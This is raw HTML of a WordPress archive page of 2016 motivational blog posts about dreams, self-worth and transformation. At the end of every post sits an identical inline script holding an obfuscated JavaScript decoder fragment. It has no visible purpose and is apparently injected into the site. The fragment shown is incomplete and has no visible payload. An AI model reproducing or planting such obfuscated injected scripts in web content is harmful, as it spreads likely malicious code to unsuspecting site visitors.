					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/118/passion/follow-your-dreams-for-they-know-the-way/">Follow Your Dreams for They Know the Way</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/118/passion/follow-your-dreams-for-they-know-the-way/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/01/Follow-Your-Dreams-for-They-Know-the-Way.jpg" alt="" title="Follow Your Dreams for They Know the Way"></a>
				
				
			
			
			
									<p style='text-align:inherit'><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-119" src="https://lemonademakers.org/wp-content/uploads/2016/01/Follow-Your-Dreams-for-They-Know-the-Way.png" alt="Follow Your Dreams for They Know the Way" width="617" height="414" /></p>
<p style='text-align:inherit'>Dreams come preloaded with a guidance system. They know the fastest way to bring themselves into reality.</p>
<p style='text-align:inherit'>They also come with more than one path. I say this, because the fastest way is &#8220;as the crow flies&#8221; which means it is usually the harder path to take. Most of us would prefer the shortcut. The Staples &#8220;easy button&#8221;.</p>
<p style='text-align:inherit'>It might be that we are not confident of our ability to take that harder path. I am a huge &#8220;Lord of the Rings&#8221; fan. When Frodo and Samwise go forward on the journey with just the two of them, they are definitely taking that hard path. I always thought that if the Eagles could rescue them at the end when the lava was coming to kill them, why couldn&#8217;t they have dropped them off at the mouth of the cave?</p>
<p style='text-align:inherit'>The reason of course is that Frodo and Samwise needed to learn many things to enable them to win over the power of the ring and truly destroy it. Without those lessons, the ring would have won.</p>
<p style='text-align:inherit'>So it is with us. The harder path will teach us what we need to win through to the dream and be able to handle the changes that acoomplishing the dream will make in our lives. If we take the easy path, the shortcuts, then we may not have the strength of character that has been tested and forged in the fire. Without this, our ultimate dream may not be able to make it into reality.</p>
<p style='text-align:inherit'>So even when the dream points us in a direction that we think is too difficult, that we don&#8217;t think that we possess the courage or skills to make happen &#8211; it is in our ultimate best interest to pull up the big girl/boy panties and go for it. I always tell myself, that if the divine gave me this dream, then he also must have given me the skills needed to make it happen. So follow the breadcrumbs and storm the castle!</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 13, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/genius/">
											Personal Genius										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/115/transformation/wild-woman-you-were-not-made-to-be-tame/">Wild Woman, You Were Not Made to be Tame</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/115/transformation/wild-woman-you-were-not-made-to-be-tame/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/01/Wild-Woman-You-Were-Not-Made-to-be-Tame.jpg" alt="" title="Wild Woman, You Were Not Made to be Tame"></a>
				
				
			
			
			
									<p style='text-align:inherit'><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-116" src="https://lemonademakers.org/wp-content/uploads/2016/01/Wild-Woman-You-Were-Not-Made-to-be-Tame.png" alt="Wild Woman, You Were Not Made to be Tame" width="592" height="328" /></p>
<p style='text-align:inherit'>Be an original Wild Woman &#8211; Shake off whatever is holding you back.</p>
<p style='text-align:inherit'>This reminded me of Taylor Swift&#8217;s song &#8220;Shake it Off&#8221; with the lyrics:<br />&#8216;Cause the players gonna play, play, play, play, play<br />And the haters gonna hate, hate, hate, hate, hate<br />Baby, I&#8217;m just gonna shake, shake, shake, shake, shake<br />I shake it off, I shake it off<br />Heart-breakers gonna break, break, break, break, break<br />And the fakers gonna fake, fake, fake, fake, fake<br />Baby, I&#8217;m just gonna shake, shake, shake, shake, shake<br />I shake it off, I shake it off&#8221;</p>
<p style='text-align:inherit'>There are times in our lives where we hear unkind words that have been said about us; where we get those looks of judgment from others as we walk by. When that someone we thought would be our &#8220;happy ever after&#8221; leaves us. When we have to leave what we love, and move on because what we love is not healthy for us. We lose a job or a best friend. So many things that we have to shake loose and shake off.</p>
<p style='text-align:inherit'>All of these situations require us to love ourselves enough, that we remain our own center. That we focus our energy not on looking backwards and fighting to keep the same old way of life, but on building a new life. That we shake off the hurt, the dissapointment, the feeling of abandonment or betrayal. That we forgive ourselves for where we failed and forgive others for not living up to our expectations. Be proud of who you are now.</p>
<p style='text-align:inherit'>Decide that your life is yours alone, and celebrate it. Shake off the apologies, the excuses, the blame. Realize that in order to shine, sparkle and glitter, sometimes you need to be cut out of parts that don&#8217;t belong, and shine the parts that do.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 13, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/heros/">
											Hero's Journey										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/transformation/">
											Transformation										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/87/passion/your-dreams-are-calling-you/">Your Dreams Are Calling You&#8230;</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/87/passion/your-dreams-are-calling-you/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/01/your-dreams-are-calling-you.jpg" alt="" title="your dreams are calling you"></a>
				
				
			
			
			
									<p style='text-align:inherit'><span style="font-weight: 400;"><img loading="lazy" decoding="async" class="size-full wp-image-88 aligncenter" src="https://lemonademakers.org/wp-content/uploads/2016/01/your-dreams-are-calling-you.png" alt="your dreams are calling you" width="510" height="478" />How dare you settle for less when the world has made it so easy for you to be remarkable. &#8211; Seth Godin &#8211; Author and Speaker</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">Our dreams are calling us. Are we answering them or putting them to voice mail, because we don&#8217;t want to have that inner conversation with ourselves. What causes us to put things on hold? How many of your dreams do you have in voice mail waiting for a return call?</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">We all do this in some way. I know that if someone compliments me the first thought in my mind is discounting what they said. When I was growing up my sister closest in age to me was always the pretty one, the beautiful one. She is 18 months younger and her body matured faster than mine. She is several inches taller than my 5&#8217;3&#8243;. I was the smart one. This comparison ran through our childhood. She to this day carries that role of not being smart, even though it isn&#8217;t true, and I carry the role of not being pretty.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">A lot of people when they first meet me online will say they like my smile and how my eyes light up my face &#8211; I immediately think something negative like that&#8217;s because you don&#8217;t see the rest of me.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">Why do we do that? What is it that causes us to turn away from a compliment about our looks, the quality of our work &#8211; anything that seems personal? People could compliment me about my children or grandchildren and I don&#8217;t turn away from that. Only if it is personal about me.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">There was a commercial video I saw a few months back talking about the phrase &#8220;sorry&#8221; when we mean &#8220;excuse me&#8221;. We are apologizing when we didn&#8217;t do anything wrong. It was by Pantene the shampoo company, and it really reflected how many times we use &#8220;sorry&#8221; when we really mean something else.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">We open a office door to talk to someone and say &#8220;sorry&#8221; as we pop our head around the corner and peak in. We brush by someone and say &#8220;sorry&#8221;. The list goes on. Look for it in the next few weeks, how many times you or another women says &#8220;sorry&#8221; when what should be said is &#8220;excuse me&#8221;. The suggestion is that we feel undeserving, and so say &#8220;I&#8217;m Sorry&#8221; for taking up your time, for taking up space, for thinking that I might have something to contribute.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">Sheryl Sandberg was really talking about this when she said &#8220;we&#8217;ve got to get women to sit at the table.&#8221; She talked about how when she went into a conference room for a meeting, the women were not sitting at the conference table,instead they were sitting in the extra chairs against the wall. They were doing this even though there were empty seats at the conference table.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">She felt that a big piece of why we don&#8217;t take a seat at the table is because we don&#8217;t want the label of &#8220;bossy&#8221; and the other &#8220;B&#8221; word when we take the lead. We shouldn&#8217;t be afraid to be as ambitious as men. We should ask for what we want &#8211; the raise, the promotion, to take the lead. We shouldn&#8217;t be afraid to be told we have a beautiful smile.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">So I am ending this with my most favorite quote by Marianne Williamson because &#8211; How dare any of us settle for less when the world is waiting for us to be remarkable!</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">“Our deepest fear is not that we are inadequate. Our deepest fear is that we are powerful beyond measure. It is our light, not our darkness that most frightens us. We ask ourselves, &#8216;Who am I to be brilliant, gorgeous, talented, fabulous?&#8217; Actually, who are you not to be? You are a child of God. Your playing small does not serve the world. There is nothing enlightened about shrinking so that other people won&#8217;t feel insecure around you. We are all meant to shine, as children do. We were born to make manifest the glory of God that is within us. It&#8217;s not just in some of us; it&#8217;s in everyone. And as we let our own light shine, we unconsciously give other people permission to do the same. As we are liberated from our own fear, our presence automatically liberates others.”</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">― Marianne Williamson, A Return to Love: Reflections on the Principles of &#8220;A Course in Miracles&#8221;</span></p>
<p style='text-align:inherit'>&nbsp;</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 6, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/84/passion/be-fearless-in-the-pursuit-of-what-sets-your-soul-on-fire/">Be Fearless in the Pursuit of What Sets Your Soul on Fire</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/84/passion/be-fearless-in-the-pursuit-of-what-sets-your-soul-on-fire/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/01/be-fearless-in-the-pursuit-of-what-sets-your-soul-on-fire.jpg" alt="" title="be fearless in the pursuit of what sets your soul on fire"></a>
				
				
			
			
			
									<p style="text-align: inherit;"><span style="font-weight: 400;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-85" src="https://lemonademakers.org/wp-content/uploads/2016/01/be-fearless-in-the-pursuit-of-what-sets-your-soul-on-fire.png" alt="be fearless in the pursuit of what sets your soul on fire" width="592" height="319" />What sets your soul on fire? For me it is LemonadeMakers. This is a dream that I will bring into reality, no matter what the cost. Every year you can see examples in the CNN Hero Awards every year, of men and women who sacrifice everything that they have to make a difference in the lives of others.</span></p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;One of the hardest decisions you&#8217;ll ever face is choosing whether to walk away or try harder&#8221; </strong></em> &#8211; Unknown</p>
</blockquote>
<p style="text-align: inherit;"><span style="font-weight: 400;">What are you willing to do to bring your dream into reality? Will you walk through fire again and again to make it happen? I have a story to share from a cousin of one of my best friends. Her and her husband have certainly walked through that fire again and again to bring their dream home.</span></p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;Success is not final.  Failure in not fatal.  It is the courage to continue that counts&#8221; </strong></em> &#8211; Sir Winston Churchill</p>
</blockquote>
<p style="text-align: inherit;"><span style="font-weight: 400;">It started as all good stories start. There was a friendship that became love and then marriage. And then they had the good news that she was pregnant and the children they so desired to have was beginning. Then tragedy struck and she lost the baby. Determined they tried again and again, but they couldn&#8217;t get pregnant. They went through multiple doctors and all the treatments, and still no pregnancy.</span></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">This couple was not one to let their dream die. They were fearless in the pursuit of the souls dream of having children, and so they went to attorneys to adopt. They were encouraged to become foster parents to increase their chances, since adoptions are very hard to do. They became certified as foster parents and then the good news came. Their attorney had been contacted by a pregnant woman who wanted to give up her baby for adoption. They applied and they were CHOSEN!</span></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">But as all good stories go, that was not the end of the story. As the day arrived when the birth would happen, even though the mother had legally signed over her baby, she changed her mind. Devastated they applied to the courts to uphold the agreement, and then the mother disappeared with their daughter.</span></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">Time passed and they started to believe that their dream would never happen. They had lost their daughter. They began to resign to live their life without their daughter. They just prayed that she would go to a good family, and be loved as they would have loved her.</span></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">But of course our story hasn&#8217;t ended yet. The mother had gotten into some sort of trouble, and the baby was now in the foster care system. So once again, armed with lawyers and legal contracts they went to court. But the wheels of justice don&#8217;t always turn in the right direction. They had to battle, lose, and re-battle over a couple of years. They would get their hopes up only to be dashed on the rocks again and again.</span></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">Someone would give them new hope and every single time they were asked, &#8220;do you want to proceed?&#8221; and they would scream yes!!!, even though it might mean getting devastated one more time. Burned again and again, they still would not let go of the hope that their daughter would finally come home.</span></p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;I love you&#8221; means that I care enough to fight for what we have and that I love you enough not to let go  . . ,&#8221; </strong></em> &#8211;  Unknown</p>
</blockquote>
<p style="text-align: inherit;"><span style="font-weight: 400;">So at the end of three years of riding the emotional roller coaster of fighting, losing, and fighting again to bring their daughter home, they finally won. The pursuit of their dream, their daughter had cost them a lot money in attorney fees, years of sleepless nights and heartache. The pursuit of they daughter had caused so much hope rising and fears falling in their hearts, but through it all, they kept the belief that they were going to be bringing their daughter home.</span></p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;My wish for you is that you continue.  Continue to be who you are, to astonish a mean world with your acts of kindness. . ,&#8221; </strong></em> &#8211; Maya Angelou</p>
</blockquote>
<p style="text-align: inherit;"><span style="font-weight: 400;">When you have a dream that sets your soul on fire, you don&#8217;t let fears wash it away. You don&#8217;t let the winds of adversity blow it out. You don&#8217;t let anyone or anything, including your own doubts and fears cause the embers to cool. You blow on those coals until they are white hot and you fight for your dream with every ounce of power you can scrape by with. You will let nothing cause you to quit pursuing &#8220;the dream&#8221;. You have been CHOSEN. Your soul has been set on fire and you pursue it, until it flies into your reality. You bring your dream home.</span></p>
<div class='thrivecb def'  style='background-color: #FFFFE0;border:1px solid ;' >
                        <div class='shnd cbt'>
                            <h4>Commit To Your Dreams!</h4>
                            <p>
I invite you to <a href="https://zoom.us/meeting/register/upMudO-prTwrAsDbgMiedIsdoNTfb3RzsA">join us on April 4th</a> for a purposeful gathering. Our intention is to create moments of life-changing conversation on how to make 2020 the year of achievement.</p>
<p><a href="https://zoom.us/meeting/register/upMudO-prTwrAsDbgMiedIsdoNTfb3RzsA"><img loading="lazy" decoding="async" class="aligncenter wp-image-5805 size-medium" src="https://lemonademakers.org/wp-content/uploads/2018/06/register-now-button-dark-blue-hi-300x93.png" alt="" width="300" height="93" srcset="https://lemonademakers.org/wp-content/uploads/2018/06/register-now-button-dark-blue-hi-300x93.png 300w, https://lemonademakers.org/wp-content/uploads/2018/06/register-now-button-dark-blue-hi.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Chances are that what you&#8217;re struggling with, others are too. What life questions you have been asking yourself, others are asking themselves too. Get clear on what you want and how to obtain it. If your 2020 dreams and goals are already stalling, get recharged and refocused. Learn how to pivot to success. Join us for a gathering that no one will forget.<br />
</p>
                        </div>
                    </div>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;The most powerful weapon on earth is the human soul on fire&#8221; </strong></em> &#8211; WOCAOO.com</p>
</blockquote>
<p style="text-align: inherit;"><span style="font-weight: 400;">One of my favorite movies is &#8220;Under The Tuscan Sun&#8221; and it tells the story of a woman who sets out to bring her dreams of family into reality. At the end of the movie, she has everything she dreamed of &#8211; funny thing though, it wasn&#8217;t how or what she expected it to be. So just remember when you have this dream that sets your soul on fire, be open to the reality it might take to be fulfilled.</span></p>
<blockquote>
<p style="text-align: inherit;"><em><strong>&#8220;Don&#8217;t tell a girl with fire in her veins and hurricane bones what she should and shouldn&#8217;t do.  In the blink of an eye, she will shatter that ridiculous cage you attempted to build around her beautiful bohemian spirit&#8221; </strong></em> &#8211; Melody Lee</p>
</blockquote>
<p style="text-align: inherit;"><span style="font-weight: 400;">See more at my friends blog about her story:</span><a href="https://diamondstodiapersblog.wordpress.com/2015/10/27/good-things-come-to-those-who-wait/"><span style="font-weight: 400;">https://diamondstodiapersblog.wordpress.com/…/good-things-…/</span></a></p>
<div class='thrivecb def'  style='background-color: #FFFFE0;border:1px solid ;' >
                        <div class='shnd cbt'>
                            <h4>Commit To Your Dreams!</h4>
                            <p>
I invite you to <a href="https://zoom.us/meeting/register/upMudO-prTwrAsDbgMiedIsdoNTfb3RzsA">join us on April 4th</a> for a purposeful gathering. Our intention is to create moments of life-changing conversation on how to make 2020 the year of achievement.</p>
<p><a href=" https://zoom.us/meeting/register/upMudO-prTwrAsDbgMiedIsdoNTfb3RzsA"><img loading="lazy" decoding="async" class="aligncenter wp-image-5805 size-medium" src="https://lemonademakers.org/wp-content/uploads/2018/06/register-now-button-dark-blue-hi-300x93.png" alt="" width="300" height="93" srcset="https://lemonademakers.org/wp-content/uploads/2018/06/register-now-button-dark-blue-hi-300x93.png 300w, https://lemonademakers.org/wp-content/uploads/2018/06/register-now-button-dark-blue-hi.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Chances are that what you&#8217;re struggling with, others are too. What life questions you have been asking yourself, others are asking themselves too. Get clear on what you want and how to obtain it. If your 2020 dreams and goals are already stalling, get recharged and refocused. Learn how to pivot to success. Join us for a gathering that no one will forget.<br />
</p>
                        </div>
                    </div>
<p style="text-align: inherit;">
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 6, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/66/passion/a-strong-woman-is-the-full-circle/">A Strong Woman is the full Circle</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/66/passion/a-strong-woman-is-the-full-circle/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/01/A-Strong-Woman-is-the-full-Circle.jpg" alt="" title="A Strong Woman is the full Circle"></a>
				
				
			
			
			
									<p style='text-align:inherit'><span style="font-weight: 400;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-67" src="https://lemonademakers.org/wp-content/uploads/2016/01/A-Strong-Woman-is-the-full-Circle.png" alt="A Strong Woman is the full Circle" width="621" height="522" />Strong women know that sometimes we just need to sit with the questions until a direction is clearly revealed.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">Strong women can sit with another woman in the silence without needing to say anything to break the tension.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">Strong women know that when another woman is venting she doesn&#8217;t want anything to be fixed, she just needs someone there to witness the removal of the splinter that is causing her pain.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">Strong women know that they must make their own light. And if as it sometimes happens that their light goes out, another sister will be there to share hers, until we are strong enough to relight our own.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">Strong women know that when the light goes out, we are facing the day, when we question everything. When something so tragic happens that all of our foundations crash into dust.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">This is the day when we all circle around our sister as she faces her crisis of faith and reveals the doubts which will birth a new creation. This is the day when we nurture her. When each sister holds the soul of the other and whispers the words of transformation.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">This is the day of transformation which strips away the old way of being. No longer trying to be what others want us to be, we accept &#8220;us&#8221; without reservations or restrictions.</span></p>
<p style='text-align:inherit'><span style="font-weight: 400;">We value who we are, no matter what anyone else thinks. </span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">We forgive ourselves completely. </span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">We trust ourselves wholeheartedly. </span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">We are brave enough to love ourselves just as we are, perfectly imperfect. </span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">We empower ourselves to fully embrace our intuition.</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">We begin to live our life being the wonderful creation we are.</span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 6, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
																	
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/53/transformation/how-does-one-become-a-butterfly/">How Does One Become A Butterfly?</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/53/transformation/how-does-one-become-a-butterfly/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/01/how-does-one-become-a-butterfly.jpg" alt="" title="how-does-one-become-a-butterfly"></a>
				
				
			
			
			
									<p style="text-align: inherit;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-54" src="https://lemonademakers.org/wp-content/uploads/2016/01/how-does-one-become-a-butterfly.png" alt="how-does-one-become-a-butterfly" width="622" height="412" /></p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">A caterpillar must endure a season of isolation before it turns into a butterfly.  Embrace the time you have alone, it will only make you stronger.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Steven Aitchison</span></strong></em></p>
<p style="text-align: inherit;">Life is a journey of learning and discovery.  As young children we take in everything we can learn.  We are authentically ourselves.  Somewhere along the line of growing up, we learn to hide who we really are.  To keep ourselves safe.  To avoid ridicule.  To be the perfect person, so that we will be loved.   We have many reasons why we start hiding.  But there comes a time in our life, when we realize that in order to be truly happy, we have to transform back into who we really are.  We need to become the person we were created to be.</p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Butterflies can&#8217;t see their wings.  They can&#8217;t see how truly beautiful they are, but everyone else can.  People are like that as well.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Unknown</span></strong></em></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">Transformation gives you the chance to rewrite the story of who you are and who you are capable of being. There are many things in our life that we give negative meanings to. But what if you gave pain the definition that it shows you that which is not for you? This would be a positive thing to know &#8211; what doesn&#8217;t belong to me or my life. Envy is another word that has a bad rap. What if envy simply shows you things which you may wish to empower in your life? That would be a great thing to know &#8211; things I want in my life and can empower myself to obtain.</span></p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">To be nobody but yourself is a world which is doing its best, night and day, to make you everybody but yourself &#8211; means to fight the hardest battle which any human being can fight &#8211; and never stop fighting.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; E.E. Cummings</span></strong></em></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">The being that is forming in the cocoon is no longer a caterpillar. For the caterpillar the past is truly a place of reference. It can no longer live there, because that body is gone. Within the cocoon the caterpillars body literally melted into goo, and then formed a totally new body. As the butterfly&#8217;s body grows into its new shape, it becomes cramped as the wings want to expand out. It isn&#8217;t a place of residence for the butterfly, so it has to break loose and spread it&#8217;s wings and find a new home.  Even though everyone who knew you as a caterpillar is expecting you to still be a caterpillar, you can&#8217;t go back.  You have to fight to go forward, staying true to who you now are.</span></p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">I tell you this to break your heart, by which I mean only that it break open and never close again to the rest of the world.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Mary Oliver</span></strong></em></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">The butterfly had to break out of the old place of residence and begin a brand new journey, where everything is experienced for the first time. It must break open its heart to begin this journey, because it has to trust its intuition for flying, for finding food, for making a new home. Literally everything for the butterfly is a brand new experience.  You have to have the courage to follow your own heart and intuition.</span></p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">You will know you made the right decision when you pick the hardest and most painful choice but your heart is at peace.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Unknown</span></strong></em></p>
<p style="text-align: inherit;"><span style="font-weight: 400;">Transformation is a scary business. Because I am a perfectionist, I hate doing something new for the first time. I am doing the best I can with my posts, knowing that I will have spelling errors or grammar mistakes in my writing. I can proofread this a dozen times and the minute I publish I find something I missed. When I sponsor the post, I can&#8217;t make any changes, so anything I missed becomes a permanent part of the post. I am living with being imperfect in order to just get the post out there.</span></p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">You can’t connect the dots looking forward; you can only connect them looking backwards. So you have to trust that the dots will somehow connect in your future. You have to trust in something — your gut, destiny, life, karma, whatever. This approach has never let me down, and it has made all the difference in my life. </span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Steve Jobs</span></strong></em></p>
<p style="text-align: left;">When we listen to our intuition, we are right where we are meant to be.  We can impact the people that we share the world with.  It may be a tiny corner of the world.  Or we could be like a comet and affect the entire world as we fly through the night sky.  It isn&#8217;t up to us to say how much of an impact we will make.  It is up to us to live life as fully as we can.  To follow the dreams that have been written in our hearts.  To break out of the comfort zone and spread our wings and fly.  It doesn&#8217;t even matter if we know where we are or where we are going.  It only matters that we fly.  That we soak up the sun.  The we soar with the breezes.  And if we can do that, then whatever we leave behind will be sufficient.</p>
<p style="text-align: left;">[lp-logic ids=&#8221;3473&#8243; limit=1][lp-logic ids=&#8221;3473&#8243; limit=1 use_content=1] Content to use [/lp-logic]
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            January 6, 2016	                                                        																											in																				<a href="https://lemonademakers.org/category/passion/">
											Passion and Purpose										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/potential/">
											Potential										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/action/">
											Taking Action										</a>
										<span>,</span>																			<a href="https://lemonademakers.org/category/transformation/">
											Transformation										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
										
					<div class="clear"></div>
											<div class="awr ctr pgn">
							<a class="prev page-numbers" href="https://lemonademakers.org/category/passion/page/21/">&laquo; Previous</a>
<a class="page-numbers" href="https://lemonademakers.org/category/passion/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://lemonademakers.org/category/passion/page/20/">20</a>
<a class="page-numbers" href="https://lemonademakers.org/category/passion/page/21/">21</a>
<span aria-current="page" class="page-numbers current">22</span>						</div>
						<div class="bspr"></div>
													<div class="clear"></div>
			</section>
					</div>
	
					
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"><form action="https://lemonademakers.org/" method="get" class="srh">
	<div>
